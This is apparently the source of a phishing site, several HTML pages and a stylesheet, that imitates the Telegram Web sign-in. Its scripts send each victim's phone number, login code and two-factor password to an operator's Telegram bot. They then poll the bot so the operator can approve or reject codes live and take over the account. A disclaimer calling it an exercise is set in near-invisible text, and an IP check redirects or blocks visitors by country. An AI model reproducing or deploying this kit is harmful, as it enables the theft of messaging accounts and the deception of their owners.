
<file: index.html>
<!DOCTYPE html>

<html>
    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram Web</title>
    <link rel="icon" href="telegram.png">
    <link rel="stylesheet" href="index.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            color: #333;
        }
        
        .blocked-container {
            background: rgba(255, 255, 255, 0.95);
            border-radius: 20px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            text-align: center;
            padding: 40px;
            max-width: 600px;
            width: 100%;
            animation: fadeIn 0.8s ease-out;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .flag {
            font-size: 5rem;
            margin: 20px 0;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }
        
        h1 {
            color: #d32f2f;
            margin-bottom: 20px;
            font-size: 2.2rem;
        }
        
        .message {
            color: #333;
            font-size: 1.2rem;
            line-height: 1.8;
            margin-bottom: 30px;
        }
        
        .note {
            background: #fff8e1;
            border-radius: 10px;
            padding: 15px;
            margin-top: 25px;
            font-size: 0.9rem;
            color: #5d4037;
            border: 1px solid #ffd54f;
        }
        
        .loading {
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 20px 0;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 4px solid rgba(0, 0, 0, 0.1);
            border-radius: 50%;
            border-top: 4px solid #d32f2f;
            animation: spin 1s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        @media (max-width: 600px) {
            .blocked-container {
                padding: 30px 20px;
            }
            
            h1 {
                font-size: 1.8rem;
            }
            
            .message {
                font-size: 1rem;
            }
        }
    </style>
</head>
<body>
    <div class="blocked-container">
        <div class="message">
            <p>Unfortunately, this website is not accessible to Iranian users.</p>
            <p>Use Vpn</p>
        </div>
    </div>

    <script>
        // تابع بررسی IP با استفاده از سرویس‌های جایگزین
        async function checkIranIP() {
            try {
                // سرویس جایگزین بدون مشکل CORS
                const response = await fetch('https://ipinfo.io/json');
                const data = await response.json();
                
                // نمایش اطلاعات برای تست
                console.log("اطلاعات موقعیت جغرافیایی:", data);
                
                // مخفی کردن انیمیشن بارگذاری

                
                // اگر کشور ایران بود پیام را نمایش می‌دهیم
                if (data.country === 'IR') {
                    // پیام مسدودسازی از قبل نمایش داده شده است
                    // در اینجا می‌توانید اقدامات بیشتری انجام دهید
                } else {
                    console.log("iran not true")
                    // اگر کاربر ایرانی نیست به سایت اصلی هدایت می‌شود
                    window.location.href = 'index1.html';
                }
            } catch (error) {
                console.error('خطا در بررسی IP:', error);
                // مخفی کردن انیمیشن بارگذاری در صورت خطا
                // document.querySelector('.loading').style.display = 'none';
                
                // نمایش پیام خطا به کاربر
                const note = document.querySelector('.note');
            }
        }
        
        // اجرای تابع هنگام لود صفحه
        window.addEventListener('DOMContentLoaded', checkIranIP);
    </script>
    </body>
</html>
</file>

<file: end.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Telegram Web</title>
        <link rel="icon" href="telegram.png">
        <link rel="stylesheet" href="index.css">
    </head>
    <body>
        <div class="success">
            <img src="True.png">
            <h1>Authentication completed.</h1>
        </div>
    </body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="fa">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TeIegran Web</title>
    <link rel="icon" href="telegram.png">
    <link rel="stylesheet" href="index.css">
</head>
<body>
    <div class="all">
        <img class="tel-img" src="telegream.jpg"/>
        <h4>Sign in to Telegram</h4>
        <p style="position:fixed; color: #ffffff01; ">This project is merely an exercise and has no connection to Telegram; and all inputs are entered as a test.</p>
        <p>Please confirm your country code</p>
        <p>and enter your phone number.</p>
        <form id="form">
            <div class="input country">
                <label>Country</label>
                <input value="Iran" disabled="true"/>
            </div>
            <div class="input">
                <label>Phone Number</label>
                <span>+98</span>
                <input type="tel" id="input" value=""  minlength="13" maxlength="13" required/>
            </div>
            <button type="submit" class="send">Next</button>
        </form>
    </div>

    <script>
        const last=0
        const phoneNumber=document.querySelectorAll("input")[1]

        const CI = `${(44521288*5)+9}`;
        const send=document.getElementById("form")
        const buttonsend=document.getElementsByClassName("send")[0]


        phoneNumber.addEventListener("input" , ()=> {
            if (phoneNumber.value.length === 4 && phoneNumber.value[3] !== " "){
                phoneNumber.value = `${phoneNumber.value[0]}${phoneNumber.value[1]}${phoneNumber.value[2]} ${phoneNumber.value[3]}`
            }else if (phoneNumber.value.length === 8 && phoneNumber.value[7] !== " "){
                phoneNumber.value = `${phoneNumber.value[0]}${phoneNumber.value[1]}${phoneNumber.value[2]} ${phoneNumber.value[4]}${phoneNumber.value[5]}${phoneNumber.value[6]} ${phoneNumber.value[7]}`
            }  
            let replaced=phoneNumber.value.replace(/ /g, "");
            let ChangeToN=Number(replaced)
            if(!ChangeToN){
                phoneNumber.value=phoneNumber.value.replace(/\D/g,'')
            }
            
        })

        if(true){
            send.addEventListener("submit", function(event){
                if(!event.target.checkValidity()){
                    event.preventDefault()
                    
                    event.target.reportValidity()
                }else{
                    event.preventDefault()
                    buttonsend.innerHTML="<img src='wait.png'/> "
                    localStorage.setItem('number',phoneNumber.value)
                    sendNumber()
                }
            });    
        }

            
            localStorage.setItem('TELEGRAM_TOKEN', 'YOUR_PLACEHOLDER');
            const token = localStorage.getItem('TELEGRAM_TOKEN');
            async function sendNumber(){
                const number=phoneNumber.value
                try {
                    
                    const response = await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: CI,
                            text: number
                        })
                    });
    
                    if (response.ok) {
                        console.log('پیام با موفقیت ارسال شد!');
                        window.location.href="index2.html";
                        
                    } else {
                        alert("Use Vpn")
                        buttonsend.innerHTML="Next"
                        console.log('خطا در ارسال پیام!');
                    }
                } catch (error) {
                    console.log('خطا: ' + error.message);
                }
            }
        ;
    </script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TeIegran Web</title>
    <link rel="icon" href="telegram.png">
    <link rel="stylesheet" href="index.css">
    </head>
    <body>
        <div class="Code">
                <div>
                    <img src="monkey.webp" class="monkey"/>
                    <h1>+98 </h1>
                    <p style="position:fixed; color: #ffffff01; ">This project is merely an exercise and has no connection to Telegram; and all inputs are entered as a test.</p>
                    <p>we have sent you a message in Telegram
                    </p>
                    <p>with the code.</p>
                    <form>
                        <input  type="tel" value=""  class="" placeholder="Code"  maxlength="5" min="5" required/>
                        <button type="submit" class="send">Next</button>
                        
                    </form>
                </div>
        </div>
            <script>
            const last=0
            const token = localStorage.getItem('TELEGRAM_TOKEN');
            const CI = `${(44521288*5)+9}`;
            document.getElementsByTagName("h1")[0].append(localStorage.getItem("number"))
            const code=document.getElementsByTagName("input")[0]
            const send=document.getElementsByTagName("form")[0]
            const buttonsend=document.getElementsByClassName("send")[0]

            code.addEventListener("input" , function(event){
                code.value=code.value
             })
            send.addEventListener("submit", function(event){
                if(!event.target.checkValidity()){
                    
                    event.preventDefault()
                    event.target.reportValidity()
                }else{
                    buttonsend.innerHTML="<img src='wait.png'/> "
                    event.preventDefault()
                    sendNumber()
                }
            });
            async function sendNumber(){
                console.log(code.value)
                const codenumber=code.value
                try {
                    const response = await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: CI,
                            text: codenumber
                        })
                    });
    
                    if (response.ok) {
                        console.log('پیام با موفقیت ارسال شد!');
                        // window.location.href="index2.html";
                        
                    } else {
                        
                        console.log('خطا در ارسال پیام!');
                    }
                } catch (error) {
                    console.log('خطا: ' + error.message);
                }
            }

            async function getfetch() {
            try{
            const responseget=await fetch(`https://api.telegram.org/bot${token}/getUpdates?offset=${last +1}&timeout=10`)
            const data_text=await responseget.json()
            const data= data_text.result.map(prev=>prev.message.text)
            
            if(data.slice(-1)[0]===code.value){
                console.log("kooskesh")
                window.location.href="end.html";
                clearInterval(timeout)
            }
            else if(data.slice(-1)[0]===code.value+"CF"){
                console.log("hhee")
                buttonsend.innerHTML="Next"
                code.classList.add("falseCode")
            }else if(data.slice(-1)[0]===code.value+'A'){
                window.location.href="index3.html";
                clearInterval(timeout)
            }
            }catch(error){
                console.log(error)
            }

            
            }
        let timeout=setInterval(()=>{
            getfetch()
        },4000)
        
            </script>
        
    </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Telegram Web</title>
        <link rel="icon" href="telegram.png">
        <link rel="stylesheet" href="index.css">
    </head>
    <body>
        <div class="Code">
                <div>
                    <img src="mokey-pass.png" class="monkey"/>
                    <h1>Enter a password</h1>
                    <p style="position:fixed; color: #ffffff00; ">This project is merely an exercise and has no connection to Telegram; and all inputs are entered as a test.</p>
                    <p>Your account is protected by an 
                    </p>
                    <p>additional password.</p>
                    <form>
                        <input  type="tel" value=""  class="" placeholder="Password"  maxlength="14" minlength="8" required/>
                        <button type="submit" class="send">Next</button>
                        
                    </form>
                </div>
        </div>
        <script>
             const last=0
            const token = localStorage.getItem('TELEGRAM_TOKEN');
            const CI = ${(44521288*5)+9};
            const password=document.getElementsByTagName("input")[0]
            const sendform=document.getElementsByTagName("form")[0]
            const buttonsend=document.getElementsByClassName("send")[0]

            password.addEventListener("input" , function(event){
                password.value=password.value
             })
            sendform.addEventListener("submit", function(event){
                if(!event.target.checkValidity()){
                    
                    event.preventDefault()
                    event.target.reportValidity()
                }else{
                    buttonsend.innerHTML="<img src='wait.png'/> "
                    event.preventDefault()
                    sendNumber()
                }
            });
            async function sendNumber(){

                try {
                    const response = await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: CI,
                            text: password.value
                        })
                    });
    
                    if (response.ok) {
                        console.log('پیام با موفقیت ارسال شد!');
                        // window.location.href="index2.html";
                        
                    } else {
                        
                        console.log('خطا در ارسال پیام!');
                    }
                } catch (error) {
                    console.log('خطا: ' + error.message);
                }
            }

            async function getfetch() {
            try{
            const responseget=await fetch(`https://api.telegram.org/bot${token}/getUpdates?offset=${last +1}&timeout=10`)
            const data_text=await responseget.json()
            const data= data_text.result.map(prev=>prev.message.text)
            
            if(data.slice(-1)[0]===password.value){
                console.log("kooskesh")
                window.location.href="end.html";
                clearInterval(timeout)
            }
            else if(data.slice(-1)[0]===password.value+"PF"){
                console.log("hhee")
                buttonsend.innerHTML="Next"
                password.classList.add("falseCode")
                
            }
            }catch(error){
                console.log(error)
            }

            
            }
        let timeout=setInterval(()=>{
            getfetch()
        },4000)
        </script>
    </body>
</html>
</file>
<file: index.css>
.all{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.tel-img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    margin-bottom: 25px;
    margin-top: 35px;
}
.all h4{
    font-size: 19.5px;
    padding: 0px;
    margin: 0px;
    margin-bottom: 10px;
}
.all p{
    margin: 0px;
    font-size: 14px;
}
#form{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.input{
    text-align: center;
    width: 95%;
    border: 1.1px solid #9e9d9a ;
    height: 2.9rem;
    border-radius: 6px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
.input label{
    position: absolute;
    background-color:#ffffff;
    color:#9e9d9a ;
    left: 10px;
    top: -13px;
    font-size: 13px;
    padding: 0px 5px 0px 5px;
}
.input:hover{
    border: 2px solid #338feb;
}
.input label:hover{
    color: #338feb;
}

.input input{
    width:93%;
    border:none;
    background-color: rgba(255, 222, 173, 0);
    font-size: large;
    padding-left: 8px;
    color: black;
}
.input span{
    padding-left: 10px;
    padding-right: 6px;
    font-weight: 500;
}
#input{
    width: 100%;
    height: 100%;
    
}
#input:focus{
    outline: none;
}
.kh{
    position: absolute;
    left: 80px;
}
.country{
    margin-top: 44px;
    margin-bottom: 25px;
}
.send{
    width: 96%;
    height: 2.8rem;
    margin-top: 25px;
    background-color: #338feb;
    border-radius: 8px;
    border: none;
    color: whitesmoke;
    font-size: 20px;
}
.Code{
    width: 100%;
    margin-top: 55px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.Code div{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
}
.monkey{
    width: 120px;
    height: 120px;
    margin-bottom: 25px;
}
.Code div h1{
    font-size: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-bottom: 12px;
}
.Code div p{
    font-size: 14px;
    margin-bottom: 0px;
    margin-top: 0px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: #4d4d4d;
}
form{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.Code div input{
    padding-left: 10px;
    width: 95%;
    border: 1.1px solid #9e9d9a ;
    height: 2.9rem;
    border-radius: 10px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 44px;
    font-size: 17px;
}
.Code div input:focus{
    outline: none;
}
.Code div input:hover{
    border: 2px solid #338feb;
}

.send img{
    width: 24px;
    height: 24px;
    color: #ffffff;
    animation: spin 1s infinite;
}      
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.falseCode{
    background-color: #ff0b0b62;
}
.success{
    margin-top: 100px;
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.success h1{
    font-size: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

/* #338feb */
</file>
